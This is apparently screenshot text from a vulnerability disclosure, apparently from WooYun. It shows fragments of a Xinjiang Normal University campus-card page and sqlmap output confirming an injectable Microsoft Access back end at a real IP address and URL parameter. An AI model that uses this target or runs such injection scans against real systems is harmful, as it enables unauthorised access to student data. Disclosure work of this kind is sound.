 218.195.208.33:7777/news_content.asp?id=75
习近平电贺洪秀柱
شىنجاڭ پېداگوگىكا ئۇنىۋېرسىتېتى
疆师范大学 校园一卡通
首 页 师大首页 卡片介绍
首页 > 新闻资讯 > 关于发放新疆师范大学2015-
关于发放
新疆师范大学2015-2016学年
人，发放标准为每人1500元；政府
数为1904人，发放标准为每人500
请同学们查收！
E:\网络类\工具\SqlMap免Python环境绿色版\Run.exe
[19:39:18] [WARNING] the back-end DBMS is not MySQL
[19:39:18] [INFO] testing Oracle
[19:39:18] [WARNING] the back-end DBMS is not Oracle
[19:39:18] [INFO] testing PostgreSQL
[19:39:18] [WARNING] the back-end DBMS is not PostgreSQL
[19:39:18] [INFO] testing Microsoft SQL Server
[19:39:18] [WARNING] the back-end DBMS is not Microsoft SQL Server
[19:39:18] [INFO] testing SQLite
[19:39:18] [WARNING] the back-end DBMS is not SQLite
[19:39:18] [INFO] testing Microsoft Access
[19:39:18] [INFO] confirming Microsoft Access
[19:39:19] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[19:39:19] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:39:19] [INFO] fetched data logged to text files under 'E:\???\??\SQLMAP~1\Bi
n\output\218.195.208.33'
[*] shutting down at 19:39:19
[root@Hacker~]# Sqlmap
www.wooyun.org